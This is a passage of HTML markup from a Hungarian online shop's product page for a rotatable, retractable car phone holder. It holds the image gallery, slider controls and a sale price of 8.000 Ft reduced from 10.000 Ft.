      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23084378030132">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23084378062900" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23084378062900">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=493 493w,
          //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=600 600w,
          //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041 800w"
        src="//swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=493 493w,
        //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=600 600w,
        //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041 800w"
      src="//swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23084378062900">
    <span class="visually-hidden">
      6. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23084378095668" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23084378095668">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=493 493w,
          //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=600 600w,
          //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041 800w"
        src="//swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=493 493w,
        //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=600 600w,
        //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041 800w"
      src="//swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23084378095668">
    <span class="visually-hidden">
      7. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23084378128436" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23084378128436">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=493 493w,
          //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=600 600w,
          //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041 800w"
        src="//swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=493 493w,
        //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=600 600w,
        //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041 800w"
      src="//swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23084378128436">
    <span class="visually-hidden">
      8. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--19970838233140__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--19970838233140__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--19970838233140__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--19970838233140__main-0" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23084377899060" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--19970838233140__main"
                    aria-describedby="Thumbnail-template--19970838233140__main-0"
                  >
                    <img id="Thumbnail-template--19970838233140__main-0" srcset="//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=54 54w,
                      //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=74 74w,
                      //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=104 104w,
                      //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=162 162w,
                      //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=208 208w,
                      //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=324 324w,
                      //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=416 416w,,
                      //swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041 w"
                      src="//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Forgatható és behúzható autós telefontartó"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--19970838233140__main-2" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23084377931828"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-2"
                    >
                      <img id="Thumbnail-template--19970838233140__main-2"
                        srcset="//swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=59 59w,
                                //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=118 118w,
                                //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=84 84w,
                                //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=168 168w,
                                //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=130 130w,
                                //swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041&width=260 260w"
                        src="//swafren.com/cdn/shop/products/4f75124b90b742dc899536a7a0a8fe6f.jpg?crop=center&height=84&v=1692007041&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Forgatható és behúzható autós telefontartó"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-3" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23084377964596"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-3"
                    >
                      <img id="Thumbnail-template--19970838233140__main-3"
                        srcset="//swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=59 59w,
                                //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=118 118w,
                                //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=84 84w,
                                //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=168 168w,
                                //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=130 130w,
                                //swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041&width=260 260w"
                        src="//swafren.com/cdn/shop/products/ddbea041614b4ab89e0866f5688bfda9.jpg?crop=center&height=84&v=1692007041&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Forgatható és behúzható autós telefontartó"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-4" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23084377997364"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-4"
                    >
                      <img id="Thumbnail-template--19970838233140__main-4"
                        srcset="//swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=59 59w,
                                //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=118 118w,
                                //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=84 84w,
                                //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=168 168w,
                                //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=130 130w,
                                //swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041&width=260 260w"
                        src="//swafren.com/cdn/shop/products/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?crop=center&height=84&v=1692007041&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Forgatható és behúzható autós telefontartó"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-5" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23084378030132"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-5"
                    >
                      <img id="Thumbnail-template--19970838233140__main-5"
                        srcset="//swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=59 59w,
                                //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=118 118w,
                                //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=84 84w,
                                //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=168 168w,
                                //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=130 130w,
                                //swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041&width=260 260w"
                        src="//swafren.com/cdn/shop/products/63b0cbc481824d26871eddd8353382b4.jpg?crop=center&height=84&v=1692007041&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Forgatható és behúzható autós telefontartó"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-6" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23084378062900"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="6. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-6"
                    >
                      <img id="Thumbnail-template--19970838233140__main-6"
                        srcset="//swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=59 59w,
                                //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=118 118w,
                                //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=84 84w,
                                //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=168 168w,
                                //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=130 130w,
                                //swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041&width=260 260w"
                        src="//swafren.com/cdn/shop/products/aa8c579eb6264b0194da28f5b0a99963.jpg?crop=center&height=84&v=1692007041&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Forgatható és behúzható autós telefontartó"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-7" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23084378095668"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="7. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-7"
                    >
                      <img id="Thumbnail-template--19970838233140__main-7"
                        srcset="//swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=59 59w,
                                //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=118 118w,
                                //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=84 84w,
                                //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=168 168w,
                                //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=130 130w,
                                //swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041&width=260 260w"
                        src="//swafren.com/cdn/shop/products/afd8cf62d56949a4883db620050a4fd3.jpg?crop=center&height=84&v=1692007041&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Forgatható és behúzható autós telefontartó"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-8" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23084378128436"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="8. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-8"
                    >
                      <img id="Thumbnail-template--19970838233140__main-8"
                        srcset="//swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=59 59w,
                                //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=118 118w,
                                //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=84 84w,
                                //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=168 168w,
                                //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=130 130w,
                                //swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041&width=260 260w"
                        src="//swafren.com/cdn/shop/products/faa944a57e154b99ae171373ffa4c55e.jpg?crop=center&height=84&v=1692007041&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Forgatható és behúzható autós telefontartó"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--19970838233140__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--19970838233140__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Forgatható és behúzható autós telefontartó</h1>
              <a href="/products/car-phone-holder-1" class="product__title">
                <h2 class="h1">
                  Forgatható és behúzható autós telefontartó
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--19970838233140__main" role="status" >
              

<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        8.000 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        8.000 Ft
      </span>
        
        
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              10.000 Ft
            
          </s>
        </span>
        
        
<span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div> 
      
      
      
      <div style="display:inline-block;margin-left: 1rem;margin-top: 3.3rem;">
        <div class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;border-radius: 0;margin-bottom: 0px;padding:0;height: 2rem;position:relative;background-color: unset;border: unset;">
          <div style="display:block;width:1.4rem;height:1.4rem;transform: rotate(45deg);background-color:#ff0000;position: absolute;left: -0.7rem;"></div>
          <div style="font-size: 1.6rem;margin-right: .1rem;line-height:2rem;background-color:#ff0000;height:2rem;padding-left:1.2rem;padding-right:0.7rem;color: #ffffff;">
            Mentés
            20
            %
          </div>
          
        </div>
      </div>
    
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Elfogyott
    </span></div>
</div>
